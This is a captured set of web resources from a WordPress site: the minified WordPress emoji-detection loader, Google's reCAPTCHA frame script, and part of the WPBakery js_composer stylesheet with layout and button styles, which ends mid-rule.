const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ilgranchio.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qhirsbinHXg2-IZPcIKk_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769100751863');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.1
body_size: 52756
content:
.vc_non_responsive .vc_row .vc_col-sm-1,.vc_non_responsive .vc_row .vc_col-sm-10,.vc_non_responsive .vc_row .vc_col-sm-11,.vc_non_responsive .vc_row .vc_col-sm-12,.vc_non_responsive .vc_row .vc_col-sm-2,.vc_non_responsive .vc_row .vc_col-sm-3,.vc_non_responsive .vc_row .vc_col-sm-4,.vc_non_responsive .vc_row .vc_col-sm-5,.vc_non_responsive .vc_row .vc_col-sm-7,.vc_non_responsive .vc_row .vc_col-sm-8,.vc_non_responsive .vc_row .vc_col-sm-9{padding-left:15px;padding-right:15px;float:left}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after,.vc_clearfix:after,.vc_el-clearfix,.vc_row:after{clear:both}.vc_general.vc_btn3,.vc_toggle_title{-webkit-user-select:none;-moz-user-select:none}.vc_toggle_arrow.vc_toggle_active .vc_toggle_icon::before,.vc_toggle_round.vc_toggle_active .vc_toggle_icon::after,.vc_toggle_rounded.vc_toggle_active .vc_toggle_icon::after,.vc_toggle_simple.vc_toggle_active .vc_toggle_icon::after,.vc_toggle_square.vc_toggle_active .vc_toggle_icon::after{visibility:hidden}.vc_separator,.vc_tta-tabs.vc_tta-tabs-position-left,.vc_tta-tabs.vc_tta-tabs-position-right{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.vc_parallax-inner iframe,.vc_video-bg iframe{max-width:1000%}.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-group-sm>.btn,.btn-group-xs>.btn{font-size:12px;line-height:1.5;border-radius:3px}.btn-group-sm>.btn{padding:5px 10px}.btn-group-xs>.btn{padding:1px 5px}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before,.vc_row:after,.vc_row:before{content:" ";display:table}@media (max-width:767px){.vc_hidden-xs{display:none!important}}@media (min-width:768px)and (max-width:991px){.vc_hidden-sm{display:none!important}}@media (min-width:992px)and (max-width:1199px){.vc_hidden-md{display:none!important}}.vc_non_responsive .vc_row .vc_col-sm-1{position:relative;width:8.33333333%;min-height:1px}.vc_non_responsive .vc_row .vc_col-sm-2{position:relative;width:16.66666667%;min-height:1px}.vc_non_responsive .vc_row .vc_col-sm-3{position:relative;width:25%;min-height:1px}.vc_non_responsive .vc_row .vc_col-sm-4{position:relative;width:33.33333333%;min-height:1px}.vc_non_responsive .vc_row .vc_col-sm-5{position:relative;width:41.66666667%;min-height:1px}.vc_non_responsive .vc_row .vc_col-sm-6{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-7{position:relative;width:58.33333333%;min-height:1px}.vc_non_responsive .vc_row .vc_col-sm-8{position:relative;width:66.66666667%;min-height:1px}.vc_non_responsive .vc_row .vc_col-sm-9{position:relative;width:75%;min-height:1px}.vc_non_responsive .vc_row .vc_col-sm-10{position:relative;width:83.33333333%;min-height:1px}.vc_non_responsive .vc_row .vc_col-sm-11{position:relative;width:91.66666667%;min-height:1px}.vc_col-xs-12,.vc_column_container{width:100%}.vc_non_responsive .vc_row .vc_col-sm-12{position:relative;width:100%;min-height:1px}.vc_non_responsive .vc_row .vc_col-sm-offset-12{margin-left:100%}.vc_non_responsive .vc_row .vc_col-sm-offset-11{margin-left:91.66666667%}.vc_non_responsive .vc_row .vc_col-sm-offset-10{margin-left:83.33333333%}.vc_non_responsive .vc_row .vc_col-sm-offset-9{margin-left:75%}.vc_non_responsive .vc_row .vc_col-sm-offset-8{margin-left:66.66666667%}.vc_non_responsive .vc_row .vc_col-sm-offset-7{margin-left:58.33333333%}.vc_non_responsive .vc_row .vc_col-sm-offset-6{margin-left:50%}.vc_non_responsive .vc_row .vc_col-sm-offset-5{margin-left:41.66666667%}.vc_non_responsive .vc_row .vc_col-sm-offset-4{margin-left:33.33333333%}.vc_non_responsive .vc_row .vc_col-sm-offset-3{margin-left:25%}.vc_non_responsive .vc_row .vc_col-sm-offset-2{margin-left:16.66666667%}.vc_non_responsive .vc_row .vc_col-sm-offset-1{margin-left:8.33333333%}.vc_non_responsive .vc_row .vc_col-sm-offset-0{margin-left:0}.vc_non_responsive .vc_row .vc_hidden-sm{display:none!important}.vc_row{margin-left:-15px;margin-right:-15px}.vc_el_width_100,.vc_el_width_50,.vc_el_width_60,.vc_el_width_70,.vc_el_width_80,.vc_el_width_90{margin-right:auto!important}.vc_col-lg-1,.vc_col-lg-10,.vc_col-lg-11,.vc_col-lg-12,.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-5,.vc_col-lg-6,.vc_col-lg-7,.vc_col-lg-8,.vc_col-lg-9,.vc_col-md-1,.vc_col-md-10,.vc_col-md-11,.vc_col-md-12,.vc_col-md-2,.vc_col-md-3,.vc_col-md-4,.vc_col-md-5,.vc_col-md-6,.vc_col-md-7,.vc_col-md-8,.vc_col-md-9,.vc_col-sm-1,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9,.vc_col-xs-1,.vc_col-xs-10,.vc_col-xs-11,.vc_col-xs-12,.vc_col-xs-2,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-5,.vc_col-xs-6,.vc_col-xs-7,.vc_col-xs-8,.vc_col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vc_col-xs-1,.vc_col-xs-10,.vc_col-xs-11,.vc_col-xs-12,.vc_col-xs-2,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-5,.vc_col-xs-6,.vc_col-xs-7,.vc_col-xs-8,.vc_col-xs-9{float:left}.vc_col-xs-11{width:91.66666667%}.vc_col-xs-10{width:83.33333333%}.vc_col-xs-9{width:75%}.vc_col-xs-8{width:66.66666667%}.vc_col-xs-7{width:58.33333333%}.vc_col-xs-6{width:50%}.vc_col-xs-5{width:41.66666667%}.vc_col-xs-4{width:33.33333333%}.vc_col-xs-3{width:25%}.vc_col-xs-2{width:16.66666667%}.vc_col-xs-1{width:8.33333333%}.vc_col-xs-pull-12{right:100%}.vc_col-xs-pull-11{right:91.66666667%}.vc_col-xs-pull-10{right:83.33333333%}.vc_col-xs-pull-9{right:75%}.vc_col-xs-pull-8{right:66.66666667%}.vc_col-xs-pull-7{right:58.33333333%}.vc_col-xs-pull-6{right:50%}.vc_col-xs-pull-5{right:41.66666667%}.vc_col-xs-pull-4{right:33.33333333%}.vc_col-xs-pull-3{right:25%}.vc_col-xs-pull-2{right:16.66666667%}.vc_col-xs-pull-1{right:8.33333333%}.vc_col-xs-pull-0{right:auto}.vc_col-xs-push-12{left:100%}.vc_col-xs-push-11{left:91.66666667%}.vc_col-xs-push-10{left:83.33333333%}.vc_col-xs-push-9{left:75%}.vc_col-xs-push-8{left:66.66666667%}.vc_col-xs-push-7{left:58.33333333%}.vc_col-xs-push-6{left:50%}.vc_col-xs-push-5{left:41.66666667%}.vc_col-xs-push-4{left:33.33333333%}.vc_col-xs-push-3{left:25%}.vc_col-xs-push-2{left:16.66666667%}.vc_col-xs-push-1{left:8.33333333%}.vc_col-xs-push-0{left:auto}.vc_col-xs-offset-12{margin-left:100%}.vc_col-xs-offset-11{margin-left:91.66666667%}.vc_col-xs-offset-10{margin-left:83.33333333%}.vc_col-xs-offset-9{margin-left:75%}.vc_col-xs-offset-8{margin-left:66.66666667%}.vc_col-xs-offset-7{margin-left:58.33333333%}.vc_col-xs-offset-6{margin-left:50%}.vc_col-xs-offset-5{margin-left:41.66666667%}.vc_col-xs-offset-4{margin-left:33.33333333%}.vc_col-xs-offset-3{margin-left:25%}.vc_col-xs-offset-2{margin-left:16.66666667%}.vc_col-xs-offset-1{margin-left:8.33333333%}.vc_col-xs-offset-0{margin-left:0}@media (min-width:768px){.vc_col-sm-1,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9{float:left}.vc_col-sm-12{width:100%}.vc_col-sm-11{width:91.66666667%}.vc_col-sm-10{width:83.33333333%}.vc_col-sm-9{width:75%}.vc_col-sm-8{width:66.66666667%}.vc_col-sm-7{width:58.33333333%}.vc_col-sm-6{width:50%}.vc_col-sm-5{width:41.66666667%}.vc_col-sm-4{width:33.33333333%}.vc_col-sm-3{width:25%}.vc_col-sm-2{width:16.66666667%}.vc_col-sm-1{width:8.33333333%}.vc_col-sm-pull-12{right:100%}.vc_col-sm-pull-11{right:91.66666667%}.vc_col-sm-pull-10{right:83.33333333%}.vc_col-sm-pull-9{right:75%}.vc_col-sm-pull-8{right:66.66666667%}.vc_col-sm-pull-7{right:58.33333333%}.vc_col-sm-pull-6{right:50%}.vc_col-sm-pull-5{right:41.66666667%}.vc_col-sm-pull-4{right:33.33333333%}.vc_col-sm-pull-3{right:25%}.vc_col-sm-pull-2{right:16.66666667%}.vc_col-sm-pull-1{right:8.33333333%}.vc_col-sm-pull-0{right:auto}.vc_col-sm-push-12{left:100%}.vc_col-sm-push-11{left:91.66666667%}.vc_col-sm-push-10{left:83.33333333%}.vc_col-sm-push-9{left:75%}.vc_col-sm-push-8{left:66.66666667%}.vc_col-sm-push-7{left:58.33333333%}.vc_col-sm-push-6{left:50%}.vc_col-sm-push-5{left:41.66666667%}.vc_col-sm-push-4{left:33.33333333%}.vc_col-sm-push-3{left:25%}.vc_col-sm-push-2{left:16.66666667%}.vc_col-sm-push-1{left:8.33333333%}.vc_col-sm-push-0{left:auto}.vc_col-sm-offset-12{margin-left:100%}.vc_col-sm-offset-11{margin-left:91.66666667%}.vc_col-sm-offset-10{margin-left:83.33333333%}.vc_col-sm-offset-9{margin-left:75%}.vc_col-sm-offset-8{margin-left:66.66666667%}.vc_col-sm-offset-7{margin-left:58.33333333%}.vc_col-sm-offset-6{margin-left:50%}.vc_col-sm-offset-5{margin-left:41.66666667%}.vc_col-sm-offset-4{margin-left:33.33333333%}.vc_col-sm-offset-3{margin-left:25%}.vc_col-sm-offset-2{margin-left:16.66666667%}.vc_col-sm-offset-1{margin-left:8.33333333%}.vc_col-sm-offset-0{margin-left:0}}@media (min-width:992px){.vc_col-md-1,.vc_col-md-10,.vc_col-md-11,.vc_col-md-12,.vc_col-md-2,.vc_col-md-3,.vc_col-md-4,.vc_col-md-5,.vc_col-md-6,.vc_col-md-7,.vc_col-md-8,.vc_col-md-9{float:left}.vc_col-md-12{width:100%}.vc_col-md-11{width:91.66666667%}.vc_col-md-10{width:83.33333333%}.vc_col-md-9{width:75%}.vc_col-md-8{width:66.66666667%}.vc_col-md-7{width:58.33333333%}.vc_col-md-6{width:50%}.vc_col-md-5{width:41.66666667%}.vc_col-md-4{width:33.33333333%}.vc_col-md-3{width:25%}.vc_col-md-2{width:16.66666667%}.vc_col-md-1{width:8.33333333%}.vc_col-md-pull-12{right:100%}.vc_col-md-pull-11{right:91.66666667%}.vc_col-md-pull-10{right:83.33333333%}.vc_col-md-pull-9{right:75%}.vc_col-md-pull-8{right:66.66666667%}.vc_col-md-pull-7{right:58.33333333%}.vc_col-md-pull-6{right:50%}.vc_col-md-pull-5{right:41.66666667%}.vc_col-md-pull-4{right:33.33333333%}.vc_col-md-pull-3{right:25%}.vc_col-md-pull-2{right:16.66666667%}.vc_col-md-pull-1{right:8.33333333%}.vc_col-md-pull-0{right:auto}.vc_col-md-push-12{left:100%}.vc_col-md-push-11{left:91.66666667%}.vc_col-md-push-10{left:83.33333333%}.vc_col-md-push-9{left:75%}.vc_col-md-push-8{left:66.66666667%}.vc_col-md-push-7{left:58.33333333%}.vc_col-md-push-6{left:50%}.vc_col-md-push-5{left:41.66666667%}.vc_col-md-push-4{left:33.33333333%}.vc_col-md-push-3{left:25%}.vc_col-md-push-2{left:16.66666667%}.vc_col-md-push-1{left:8.33333333%}.vc_col-md-push-0{left:auto}.vc_col-md-offset-12{margin-left:100%}.vc_col-md-offset-11{margin-left:91.66666667%}.vc_col-md-offset-10{margin-left:83.33333333%}.vc_col-md-offset-9{margin-left:75%}.vc_col-md-offset-8{margin-left:66.66666667%}.vc_col-md-offset-7{margin-left:58.33333333%}.vc_col-md-offset-6{margin-left:50%}.vc_col-md-offset-5{margin-left:41.66666667%}.vc_col-md-offset-4{margin-left:33.33333333%}.vc_col-md-offset-3{margin-left:25%}.vc_col-md-offset-2{margin-left:16.66666667%}.vc_col-md-offset-1{margin-left:8.33333333%}.vc_col-md-offset-0{margin-left:0}}@media (min-width:1200px){.vc_hidden-lg{display:none!important}.vc_col-lg-1,.vc_col-lg-10,.vc_col-lg-11,.vc_col-lg-12,.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-5,.vc_col-lg-6,.vc_col-lg-7,.vc_col-lg-8,.vc_col-lg-9{float:left}.vc_col-lg-12{width:100%}.vc_col-lg-11{width:91.66666667%}.vc_col-lg-10{width:83.33333333%}.vc_col-lg-9{width:75%}.vc_col-lg-8{width:66.66666667%}.vc_col-lg-7{width:58.33333333%}.vc_col-lg-6{width:50%}.vc_col-lg-5{width:41.66666667%}.vc_col-lg-4{width:33.33333333%}.vc_col-lg-3{width:25%}.vc_col-lg-2{width:16.66666667%}.vc_col-lg-1{width:8.33333333%}.vc_col-lg-pull-12{right:100%}.vc_col-lg-pull-11{right:91.66666667%}.vc_col-lg-pull-10{right:83.33333333%}.vc_col-lg-pull-9{right:75%}.vc_col-lg-pull-8{right:66.66666667%}.vc_col-lg-pull-7{right:58.33333333%}.vc_col-lg-pull-6{right:50%}.vc_col-lg-pull-5{right:41.66666667%}.vc_col-lg-pull-4{right:33.33333333%}.vc_col-lg-pull-3{right:25%}.vc_col-lg-pull-2{right:16.66666667%}.vc_col-lg-pull-1{right:8.33333333%}.vc_col-lg-pull-0{right:auto}.vc_col-lg-push-12{left:100%}.vc_col-lg-push-11{left:91.66666667%}.vc_col-lg-push-10{left:83.33333333%}.vc_col-lg-push-9{left:75%}.vc_col-lg-push-8{left:66.66666667%}.vc_col-lg-push-7{left:58.33333333%}.vc_col-lg-push-6{left:50%}.vc_col-lg-push-5{left:41.66666667%}.vc_col-lg-push-4{left:33.33333333%}.vc_col-lg-push-3{left:25%}.vc_col-lg-push-2{left:16.66666667%}.vc_col-lg-push-1{left:8.33333333%}.vc_col-lg-push-0{left:auto}.vc_col-lg-offset-12{margin-left:100%}.vc_col-lg-offset-11{margin-left:91.66666667%}.vc_col-lg-offset-10{margin-left:83.33333333%}.vc_col-lg-offset-9{margin-left:75%}.vc_col-lg-offset-8{margin-left:66.66666667%}.vc_col-lg-offset-7{margin-left:58.33333333%}.vc_col-lg-offset-6{margin-left:50%}.vc_col-lg-offset-5{margin-left:41.66666667%}.vc_col-lg-offset-4{margin-left:33.33333333%}.vc_col-lg-offset-3{margin-left:25%}.vc_col-lg-offset-2{margin-left:16.66666667%}.vc_col-lg-offset-1{margin-left:8.33333333%}.vc_col-lg-offset-0{margin-left:0}}.vc_el_width_100,.vc_el_width_50,.vc_el_width_60,.vc_el_width_70,.vc_el_width_80,.vc_el_width_90{margin-left:auto!important}.vc_pull-right{float:right!important}.vc_pull-left{float:left!important}.vc_clearfix:after,.vc_clearfix:before{content:" ";display:table}@media (max-width:767px){.vc_el-clearfix-xs{clear:both}}@media (min-width:768px)and (max-width:991px){.vc_el-clearfix-sm{clear:both}}@media (min-width:992px)and (max-width:1199px){.vc_el-clearfix-md{clear:both}}@media (min-width:1200px){.vc_el-clearfix-lg{clear:both}}.vc_visible{display:block}.vc_button-2-wrapper,.vc_pixel_icon{vertical-align:middle;display:inline-block}.vc_table{width:100%;margin-bottom:20px;border-collapse:collapse}.vc_table>tbody>tr>td,.vc_table>tbody>tr>th,.vc_table>tfoot>tr>td,.vc_table>tfoot>tr>th,.vc_table>thead>tr>td,.vc_table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.vc_table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.vc_table>caption+thead>tr:first-child>td,.vc_table>caption+thead>tr:first-child>th,.vc_table>colgroup+thead>tr:first-child>td,.vc_table>colgroup+thead>tr:first-child>th,.vc_table>thead:first-child>tr:first-child>td,.vc_table>thead:first-child>tr:first-child>th{border-top:0}.vc_table>tbody+tbody{border-top:2px solid #ddd}.vc_table .table{background-color:#fff}.vc_table-bordered,.vc_table-bordered>tbody>tr>td,.vc_table-bordered>tbody>tr>th,.vc_table-bordered>tfoot>tr>td,.vc_table-bordered>tfoot>tr>th,.vc_table-bordered>thead>tr>td,.vc_table-bordered>thead>tr>th{border:1px solid #ddd}.vc_table-bordered>thead>tr>td,.vc_table-bordered>thead>tr>th{border-bottom-width:2px}.vc_pixel_icon{height:16px;width:16px;background-position:0 0;background-repeat:no-repeat}.vc_pixel_icon-alert{background-image:url(../vc/alert.png)}.vc_pixel_icon-info{background-image:url(../vc/info.png)}.vc_pixel_icon-tick{background-image:url(../vc/tick.png)}.vc_pixel_icon-explanation{background-image:url(../vc/exclamation.png)}.vc_pixel_icon-address_book{background-image:url(../images/icons/address-book.png)}.vc_pixel_icon-alarm_clock{background-image:url(../images/icons/alarm-clock.png)}.vc_pixel_icon-anchor{background-image:url(../images/icons/anchor.png)}.vc_pixel_icon-application_image{background-image:url(../images/icons/application-image.png)}.vc_pixel_icon-arrow{background-image:url(../images/icons/arrow.png)}.vc_pixel_icon-asterisk{background-image:url(../images/icons/asterisk.png)}.vc_pixel_icon-hammer{background-image:url(../images/icons/auction-hammer.png)}.vc_pixel_icon-balloon{background-image:url(../images/icons/balloon.png)}.vc_pixel_icon-balloon_buzz{background-image:url(../images/icons/balloon-buzz.png)}.vc_pixel_icon-balloon_facebook{background-image:url(../images/icons/balloon-facebook.png)}.vc_pixel_icon-balloon_twitter{background-image:url(../images/icons/balloon-twitter.png)}.vc_pixel_icon-battery{background-image:url(../images/icons/battery-full.png)}.vc_pixel_icon-binocular{background-image:url(../images/icons/binocular.png)}.vc_pixel_icon-document_excel{background-image:url(../images/icons/blue-document-excel.png)}.vc_pixel_icon-document_image{background-image:url(../images/icons/blue-document-image.png)}.vc_pixel_icon-document_music{background-image:url(../images/icons/blue-document-music.png)}.vc_pixel_icon-document_office{background-image:url(../images/icons/blue-document-office.png)}.vc_pixel_icon-document_pdf{background-image:url(../images/icons/blue-document-pdf.png)}.vc_pixel_icon-document_powerpoint{background-image:url(../images/icons/blue-document-powerpoint.png)}.vc_pixel_icon-document_word{background-image:url(../images/icons/blue-document-word.png)}.vc_pixel_icon-bookmark{background-image:url(../images/icons/bookmark.png)}.vc_pixel_icon-camcorder{background-image:url(../images/icons/camcorder.png)}.vc_pixel_icon-camera{background-image:url(../images/icons/camera.png)}.vc_pixel_icon-chart{background-image:url(../images/icons/chart.png)}.vc_pixel_icon-chart_pie{background-image:url(../images/icons/chart-pie.png)}.vc_pixel_icon-clock{background-image:url(../images/icons/clock.png)}.vc_pixel_icon-play{background-image:url(../images/icons/control.png)}.vc_pixel_icon-fire{background-image:url(../images/icons/fire.png)}.vc_pixel_icon-heart{background-image:url(../images/icons/heart.png)}.vc_pixel_icon-mail{background-image:url(../images/icons/mail.png)}.vc_pixel_icon-shield{background-image:url(../images/icons/plus-shield.png)}.vc_pixel_icon-video{background-image:url(../images/icons/video.png)}.vc_txt_align_left{text-align:left}.vc_txt_align_right{text-align:right}.vc_txt_align_center{text-align:center}.vc_txt_align_justify{text-align:justify;text-justify:inter-word}.vc_el_width_50{width:50%}.vc_el_width_60{width:60%}.vc_el_width_70{width:70%}.vc_el_width_80{width:80%}.vc_el_width_90{width:90%}.vc_el_width_100{width:100%}.vc_btn,a.vc_btn,button.vc_btn{cursor:pointer;display:inline-block;text-decoration:none!important;padding:9px 12px;font-size:100%;line-height:20px;border-radius:4px}.vc_btn,.vc_btn:focus,.vc_btn:hover,a.vc_btn,a.vc_btn:focus,a.vc_btn:hover,button.vc_btn,button.vc_btn:focus,button.vc_btn:hover{border:1px solid transparent}.vc_btn_outlined,.vc_btn_outlined:focus,.vc_btn_outlined:hover,.vc_btn_square_outlined,.vc_btn_square_outlined:focus,.vc_btn_square_outlined:hover,a.vc_btn_outlined,a.vc_btn_outlined:focus,a.vc_btn_outlined:hover,a.vc_btn_square_outlined,a.vc_btn_square_outlined:focus,a.vc_btn_square_outlined:hover,button.vc_btn_outlined,button.vc_btn_outlined:focus,button.vc_btn_outlined:hover,button.vc_btn_square_outlined,button.vc_btn_square_outlined:focus,button.vc_btn_square_outlined:hover{border:2px solid}.vc_btn-lg,a.vc_btn-lg,button.vc_btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.vc_btn-sm,a.vc_btn-sm,button.vc_btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.vc_btn-xs,a.vc_btn-xs,button.vc_btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.vc_btn_square,a.vc_btn_square,button.vc_btn_square{border-radius:0}.vc_btn_square_outlined,a.vc_btn_square_outlined,button.vc_btn_square_outlined{border-radius:0;background:0 0!important}.vc_btn_round,a.vc_btn_round,button.vc_btn_round{border-radius:25px}.vc_btn_outlined,a.vc_btn_outlined,button.vc_btn_outlined{background:0 0!important}.open>.dropdown-toggle.vc_btn-danger,.open>.dropdown-toggle.vc_btn-default,.open>.dropdown-toggle.vc_btn-info,.open>.dropdown-toggle.vc_btn-primary,.open>.dropdown-toggle.vc_btn-success,.open>.dropdown-toggle.vc_btn-warning,.open>.dropdown-togglea.vc_btn-danger,.open>.dropdown-togglea.vc_btn-default,.open>.dropdown-togglea.vc_btn-info,.open>.dropdown-togglea.vc_btn-primary,.open>.dropdown-togglea.vc_btn-success,.open>.dropdown-togglea.vc_btn-warning,.open>.dropdown-togglebutton.vc_btn-danger,.open>.dropdown-togglebutton.vc_btn-default,.open>.dropdown-togglebutton.vc_btn-info,.open>.dropdown-togglebutton.vc_btn-primary,.open>.dropdown-togglebutton.vc_btn-success,.open>.dropdown-togglebutton.vc_btn-warning,.vc_btn-danger.active,.vc_btn-danger:active,.vc_btn-default.active,.vc_btn-default:active,.vc_btn-info.active,.vc_btn-info:active,.vc_btn-primary.active,.vc_btn-primary:active,.vc_btn-success.active,.vc_btn-success:active,.vc_btn-warning.active,.vc_btn-warning:active,a.vc_btn-danger.active,a.vc_btn-danger:active,a.vc_btn-default.active,a.vc_btn-default:active,a.vc_btn-info.active,a.vc_btn-info:active,a.vc_btn-primary.active,a.vc_btn-primary:active,a.vc_btn-success.active,a.vc_btn-success:active,a.vc_btn-warning.active,a.vc_btn-warning:active,button.vc_btn-danger.active,button.vc_btn-danger:active,button.vc_btn-default.active,button.vc_btn-default:active,button.vc_btn-info.active,button.vc_btn-info:active,button.vc_btn-primary.active,button.vc_btn-primary:active,button.vc_btn-success.active,button.vc_btn-success:active,button.vc_btn-warning.active,button.vc_btn-warning:active{background-image:none}.vc_btn-blue,a.vc_btn-blue,button.vc_btn-blue{background-color:#5472d2;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-blue:hover,a.vc_btn-blue:hover,button.vc_btn-blue:hover{background-color:#3c5ecc;color:#f7f7f7!important}.vc_btn-blue.vc_btn_outlined,.vc_btn-blue.vc_btn_square_outlined,.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-blue,a.vc_btn-blue.vc_btn_outlined,a.vc_btn-blue.vc_btn_square_outlined,button.vc_btn-blue.vc_btn_outlined,button.vc_btn-blue.vc_btn_square_outlined{color:#5472d2!important}.vc_btn-blue.vc_btn_outlined:hover,.vc_btn-blue.vc_btn_square_outlined:hover,a.vc_btn-blue.vc_btn_outlined:hover,a.vc_btn-blue.vc_btn_square_outlined:hover,button.vc_btn-blue.vc_btn_outlined:hover,button.vc_btn-blue.vc_btn_square_outlined:hover{border-color:#3c5ecc}.vc_btn-blue.vc_btn_3d,a.vc_btn-blue.vc_btn_3d,button.vc_btn-blue.vc_btn_3d{-webkit-box-shadow:0 5px 0 #3253bc;box-shadow:0 5px 0 #3253bc;margin-bottom:5px}.vc_btn-blue.vc_btn_3d.vc_btn_xs,a.vc_btn-blue.vc_btn_3d.vc_btn_xs,button.vc_btn-blue.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #3253bc;box-shadow:0 3px 0 